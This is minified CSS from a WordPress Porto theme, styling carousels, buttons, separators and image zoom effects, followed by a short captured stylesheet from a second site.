0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);text-align:center}.porto-ibanner-effect-style2:hover .porto-ibanner-content,.porto-ibanner-effect-style2:hover .porto-ibanner-content *{opacity:1!important;z-index:99!important;-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.porto-ibanner-effect-style2:hover .porto-ibanner-desc,.porto-ibanner-effect-style2:hover .porto-ibanner-title{-webkit-transform:translateY(0);transform:translateY(0)}.porto-ibanner-effect-style2:hover .porto-ibanner-title{transition-delay:0.05s}.porto-ibanner.porto-ibanner-effect-style2 .porto-ibanner-toggle-size{left:50%;width:auto!important;height:100%;max-width:none;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url(https://www.beautystore.ro/wp-content/themes/porto/images/AjaxLoader.gif) center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-prev,.slick-next{line-height:0;padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-prev:active,.slick-next:hover,.slick-next:focus,.slick-next:active{outline:none;background:transparent;color:transparent;box-shadow:none}[dir="rtl"] .slick-prev{left:auto;right:-15px;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}[dir="rtl"] .slick-next{left:-15px;right:auto;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;padding:0 2px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.porto-carousel-wrapper .slick-dots li i{opacity:.5;transition:all 0.3s ease-in-out;padding-left:1px;padding-right:1px;-webkit-appearance:initial}.porto-carousel-wrapper .slick-dots li:hover i{opacity:1}.porto-carousel-wrapper .slick-dots li.slick-active i{opacity:1}button.slick-next:active,button.slick-prev:active{background:initial;border:initial;padding:initial}.porto-item-wrap>.wpb_button,.porto-item-wrap>.wpb_content_element,.porto-item-wrap>.wpb_row,.porto-item-wrap>ul.wpb_thumbnails-fluid>li,.porto-item-wrap>div{margin-bottom:0!important}ul.slick-dots{margin:0;padding:10px 0}.slick-dots{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.porto-carousel-wrapper button{z-index:1}.porto-carousel-wrapper button.circle-border,.porto-carousel-wrapper button.circle-bg{border-radius:100%;width:1.5em;height:1.5em;line-height:1.5em}.porto-carousel-wrapper button.square-border,.porto-carousel-wrapper button.square-bg{border-radius:0px!important;width:1.6em;height:1.6em;min-width:30px;min-height:30px}button.slick-next.circle-border i,button.slick-prev.circle-border i{left:50%;top:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.porto-carousel-wrapper button.slick-disabled{opacity:.5;cursor:auto}.porto-carousel-wrapper,.porto-carousel-wrapper *{box-sizing:border-box}.porto-carousel-wrapper{position:relative;margin-bottom:35px}.porto-carousel-wrapper .wpb_content_element{margin-bottom:0}.porto-carousel-wrapper .slick-prev,.porto-carousel-wrapper .slick-next{position:absolute;top:50%;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:none}.porto-carousel-wrapper .slick-prev:hover,.porto-carousel-wrapper .slick-next:hover{opacity:.8}.porto-carousel-wrapper ul.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;z-index:99}.porto-item-wrap.slick-slide.animated{opacity:1!important}body .porto-carousel-wrapper{padding-bottom:0}body .slick-dots{transform:translateY(0)}body .porto-carousel-wrapper ul.slick-dots,body .slick-dots{position:relative;bottom:-5px;margin-top:10px}body .sidebar-content .porto-carousel-wrapper ul.slick-dots,body .sidebar-content .slick-dots{margin-top:3px}body .sidebar-content .porto-carousel-wrapper{margin-bottom:0}body .slick-slide img{display:inline}.porto-carousel-wrapper>div:first-child{position:relative;display:block;margin:0;padding:0;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;-webkit-tap-highlight-color:transparent}.porto-carousel-wrapper>div:first-child>.porto-item-wrap{display:none}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child{display:block;position:relative;min-height:200px}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child>*{opacity:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap{display:block}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child{position:static;min-height:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child:before{display:none}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child>*{opacity:1}.vc_row-no-padding .porto-carousel-wrapper .slick-next{right:0}.vc_row-no-padding .porto-carousel-wrapper .slick-prev{left:0}.vc_btn3{display:inline-block}.vc_btn3-container{margin-bottom:20px}.vc_general.vc_btn3{border:1px solid transparent}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{border-color:#ccc;color:#666;background-color:transparent}.vc_btn3-block{display:block;width:100%}.vc_btn3-container.vc_btn3-inline{vertical-align:baseline;display:inline-block}.vc_btn3.vc_btn3-size-lg{border-radius:6px}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:inline;position:static;font-size:inherit;line-height:inherit;height:auto;transform:none}.vc_general.vc_btn3 .vc_btn3-placeholder{display:none}.vc_btn3.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:16px;padding-right:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline{padding:.45rem 1rem;border-width:3px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:14px;padding-right:14px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d{padding:8px 16px 7px;margin-bottom:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:12px;padding-right:12px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline{padding:.483rem .933rem;border-width:2px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-3d{padding:7px 14px 6px;margin-bottom:5px}.vc_btn3.vc_btn3-size-sm{border-radius:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline{padding:.25rem .65rem;border-width:2px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:9px;padding-right:9px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d{padding:4px 10px 3px;margin-bottom:2px}.vc_btn3.vc_btn3-size-xs{padding:.2rem .5rem;border-radius:2px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:5px;padding-right:5px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline{padding:.2rem .5rem;border-width:1px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d{line-height:1.42857143;padding:3px .5rem 2px;margin-bottom:1px}.vc_btn3-shape-rounded{border-radius:.25rem}.vc_btn3-shape-rounded.btn-lg,.vc_btn3-shape-rounded.vc_btn3-size-lg{border-radius:.3rem}.vc_btn3-shape-rounded.btn-xs,.vc_btn3-shape-rounded.vc_btn3-size-xs{border-radius:.2rem}.btn-rounded{border-radius:.25rem}.btn.btn-full-rounded{border-radius:2em}.vc_btn3.vc_label{display:inline;cursor:inherit}.vc_btn3.vc_label.vc_btn3-size-lg,.vc_btn3.vc_label.vc_btn3-size-md,.vc_btn3.vc_label.vc_btn3-size-sm,.vc_btn3.vc_label.vc_btn3-size-xs{padding:.2em .6em .3em;line-height:1;text-align:center;vertical-align:baseline}.vc_btn3.vc_label.vc_btn3-shape-rounded{border-radius:.25em}.vc_btn3.vc_label.vc_btn3-size-lg{font-size:1em}.vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline{border-width:2px}.vc_btn3.vc_label.vc_btn3-size-md{font-size:.75em}.vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline{border-width:1px}.vc_btn3.vc_label.vc_btn3-size-sm{font-size:.7em}.vc_btn3.vc_label.vc_btn3-size-xs{font-size:.6em}.vc_btn3.vc_btn3-shape-square{border-radius:0!important}.vc_btn3.vc_btn3-shape-round{border-radius:2em!important}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.show-arrow{position:relative}.vc_general.vc_cta3{padding:32px 55px}.vc_general.vc_cta3 .dir-arrow{position:absolute;top:-35px;left:70%}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:10px}.vc_general.vc_cta3 h2{font-size:1.8em;font-weight:400;line-height:30px}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin:0 0 9px}.vc_general.vc_cta3 p{font-size:1.2em}@media (min-width:768px){.vc_cta3_content-container{display:table;width:100%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:75%;padding-right:25px;padding-left:0}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions,.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{width:25%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{width:75%;padding-left:25px;padding-right:0}}@media (max-width:767px){.vc_general.vc_cta3 .dir-arrow{display:none}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions,.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{padding-top:30px}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions>div:last-child,.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions>div:last-child{margin-bottom:0}}.vc_custom_heading.heading-m-none>*,.vc_custom_heading.m-b-none>*{margin-bottom:0}.vc_custom_heading.big h1{font-size:4.2em;line-height:54px}.vc_custom_heading.short h1{margin-bottom:15px}.vc_custom_heading.short h2{margin-bottom:15px}.vc_custom_heading.short h3,.vc_custom_heading.short h4,.vc_custom_heading.short h5,.vc_custom_heading.short h6{margin-bottom:9px}.vc_custom_heading.shorter h1,.vc_custom_heading.shorter h2,.vc_custom_heading.shorter h3,.vc_custom_heading.shorter h4,.vc_custom_heading.shorter h5,.vc_custom_heading.shorter h6{margin-bottom:0}.vc_custom_heading.tall h1,.vc_custom_heading.tall h2,.vc_custom_heading.tall h3,.vc_custom_heading.tall h4,.vc_custom_heading.tall h5,.vc_custom_heading.tall h6{margin-bottom:33px}.vc_custom_heading.taller h1,.vc_custom_heading.taller h2,.vc_custom_heading.taller h3,.vc_custom_heading.taller h4,.vc_custom_heading.taller h5,.vc_custom_heading.taller h6{margin-bottom:44px}.vc_custom_heading.spaced h1,.vc_custom_heading.spaced h2,.vc_custom_heading.spaced h3,.vc_custom_heading.spaced h4,.vc_custom_heading.spaced h5,.vc_custom_heading.spaced h6{margin-top:33px}.vc_custom_heading.more-spaced h1,.vc_custom_heading.more-spaced h2,.vc_custom_heading.more-spaced h3,.vc_custom_heading.more-spaced h4,.vc_custom_heading.more-spaced h5,.vc_custom_heading.more-spaced h6{margin-top:44px}.section-video{-webkit-transform:translate3d(0,0,0);background-position:50% 50%;background-repeat:no-repeat;padding:50px 0;position:relative;overflow:hidden;min-width:100%}.section-video.skrollable{position:absolute;left:0;top:0;padding:0}.section-video video{max-width:none}.section-video .container{position:relative;z-index:3}.section-video .video-overlay{background:transparent url(https://www.beautystore.ro/wp-content/themes/porto/images/video-overlay.png) repeat 0 0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.section-video.video-overlay-dark .video-overlay{background-image:url(https://www.beautystore.ro/wp-content/themes/porto/images/video-overlay-dark.png)}html.boxed .section-video>div:first-child{z-index:0!important}html.boxed .section-video>div:first-child video{z-index:0!important}.vc_separator h4{margin-top:0;font-size:1.1429em;font-weight:700;text-transform:uppercase}.vc_text_separator{margin-bottom:25px;border:none}.vc_text_separator h1,.vc_text_separator h2,.vc_text_separator h3,.vc_text_separator h4,.vc_text_separator h5,.vc_text_separator h6,.vc_text_separator p,.vc_text_separator div{margin-top:0;margin-bottom:0}.vc_text_separator div{top:auto;background-color:transparent}.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{padding:0}.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{margin-left:-.5em;padding-right:1em}.vc_separator.vc_separator_align_left h1,.vc_separator.vc_separator_align_left h2{padding:0 15px 0 0}.vc_separator.vc_separator_align_left h3,.vc_separator.vc_separator_align_left h4{padding:0 12px 0 0}.vc_separator.vc_separator_align_left h5,.vc_separator.vc_separator_align_left h6,.vc_separator.vc_separator_align_left p,.vc_separator.vc_separator_align_left div{padding:0 10px 0 0}.vc_separator.vc_separator_align_right h1,.vc_separator.vc_separator_align_right h2{padding:0 0 0 15px}.vc_separator.vc_separator_align_right h3,.vc_separator.vc_separator_align_right h4{padding:0 0 0 12px}.vc_separator.vc_separator_align_right h5,.vc_separator.vc_separator_align_right h6,.vc_separator.vc_separator_align_right p,.vc_separator.vc_separator_align_right div{padding:0 0 0 10px}.vc_separator.vc_separator_align_center h1,.vc_separator.vc_separator_align_center h2{padding:0 15px}.vc_separator.vc_separator_align_center h3,.vc_separator.vc_separator_align_center h4{padding:0 12px}.vc_separator.vc_separator_align_center h5,.vc_separator.vc_separator_align_center h6,.vc_separator.vc_separator_align_center p,.vc_separator.vc_separator_align_center div{padding:0 10px}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line{border:none}.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line{border:none}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after{content:"";display:block;height:0;position:absolute;top:50%;margin-top:-1px;width:100%}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after{background:transparent url(https://www.beautystore.ro/wp-content/themes/porto/images/patterns/worn_dots.png) repeat 0 0;content:"";display:block;height:15px;position:absolute;top:50%;margin-top:-7px;width:100%}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after{background-image:url(https://www.beautystore.ro/wp-content/themes/porto/images/patterns/az_subtle.png)}div.wpb_single_image .vc_single_image-wrapper{display:inline-block;max-width:100%}div.wpb_single_image .vc_single_image-wrapper.vc_box_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{margin-bottom:-4px}div.wpb_single_image .porto-vc-zoom{display:inline-block;position:relative;max-width:100%}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon{position:relative}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img{position:relative;z-index:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before{transition:all 0.2s;background:rgba(0,0,0,.65);content:"";display:block;position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;right:0;opacity:0;z-index:2}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after{transition:all 0.2s;font-family:"Font Awesome 5 Free";font-weight:900;-webkit-font-smoothing:antialiased;color:#fff;content:'\f00e';font-size:30px;height:30px;position:absolute;top:30%;margin-top:-15px;display:block;text-align:center;width:100%;opacity:0;z-index:3}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before{opacity:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after{top:50%;opacity:1}div.wpb_single_image .porto-vc-zoom .zoom-icon{color:#fff;border-radius:100%;width:30px;height:30px;position:absolute;padding:0;line-height:28px;display:block;bottom:8px;right:8px;text-align:center}div.wpb_single_image .porto-vc-zoom .zoom-icon:before{font-family:"Font Awesome 5 Free";font-weight:900;-webkit-font-smoothing:antialiased;content:'\f002'}div.wpb_single_image .vc_figure{max-width:100%}div.wpb_single_image .vc_figure .vc_single_image-wrapper{margin-bottom:0}div.wpb_single_image .vc_figure .vc_figure-caption{margin-top:.5em}div.wpb_single_image.vc_box_border,div.wpb_single_image.vc_box_outline,div.wpb_single_image.vc_box_shadow_border{padding:4px}div.wpb_single_image.vc_box_border img,div.wpb_single_image.vc_box_outline img,div.wpb_single_image.vc_box_shadow_border img{border-width:0}.porto-carousel .vc_single_image-wrapper.vc_box_border,.porto-carousel .vc_single_image-wrapper.vc_box_outline,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border,.porto-carousel .vc_single_image-wrapper.vc_box_border_circle,.porto-carousel .vc_single_image-wrapper.vc_box_outline_circle,.porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle{margin:2px}.wpb_text_column.featured{font-size:1.25rem;line-height:1.8rem}.wpb_text_column.short{margin-bottom:0}.wpb_text_column.tall{margin-bottom:20px}.wpb_text_column.taller{margin-bottom:40px}.wpb_text_column .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}.lead,.wpb_text_column.lead,.wpb_text_column.lead p{line-height:1.8rem;letter-spacing:-.05em}.inline-block{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css
body_size: 128
content:
@charset "UTF-8";
/* https://www.drkelen.ro/wp-content/themes/porto/style.css?ver=6.9 */
.bypostauthor{display:block}